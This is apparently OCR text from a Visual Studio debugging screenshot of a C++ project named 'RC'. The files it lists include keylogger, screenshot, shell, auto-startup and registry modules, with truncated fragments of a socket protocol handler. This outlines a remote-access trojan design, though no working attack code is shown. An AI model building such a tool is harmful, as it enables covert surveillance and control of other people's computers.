 文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 (Ctrl+Q) RC 9
Debug x86 继续(C) 仅限本机 Live Share
进程: [0x1CA8] RC.exe 生命周期事件 线程: 堆栈帧:
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"RC"(1 个项目/共 1 个)
RC
引用
外部依赖项
头文件
rapidjson
autoStartupDir.h
documentLookUp.h
fileTrans.h
keylogger.h
Protocol.h
reg.h
screenShot.h
shell.h
showError.h
struct.h
struct_endian.h
源文件
autoStartupDir.cpp
documentLookUp.cpp
fileTrans.cpp
keylogger.cpp
main.cpp
Protocol.cpp
reg.cpp
screenShot.cpp
shell.cpp
showError.cpp
struct.cpp
struct_endian.cpp
资源文件
解决方案资源管理器 类视图
shell.h fileTrans.cpp main.cpp autoStartupDir.cpp Protocol.h Protocol.cpp struct.cpp shell.cpp keylogger.h
RC Protocol analyseRequests(RequestPacket req)
145 return;
146 }
147 else {
148 curr += result;
149 }
150 } while (curr < length);
151 buf[length] = 0;
152 }
153
154 bool Protocol::sendPacket(ResponsePacket resp)
155 {
156 char prefix[12];
157 struct_pack(prefix, "i
158 send(Socket, prefix, 1
159 send(Socket, resp.Cont
160 return true;
161 }
162
163 void Protocol::analyseRequ
164 switch (req.MethodID)
165 case 1:
166 //disconnect
167 sendPacket(Generat
168 std::cout << "断开
169 Disconnect();
170 break;
96 % 0 1
局部变量
搜索(Ctrl+E) 搜索深度:
名称
自动窗口 局部变量 线程 模块 监视 1
输出
C:\RC\RC\Debug\RC.exe
PONG1
诊断工具
诊断会话: 9 秒
10秒 2
事件
进程内存 (MB) 快照 专用字节
2 2
0 0
CPU (所有处理器的百分比)
100
0
使用率 CPU 使用率
个, 共 0 个)
会影响性能)
置文件
正在加载 uxtheme.dll 的符号 添加到源代码管理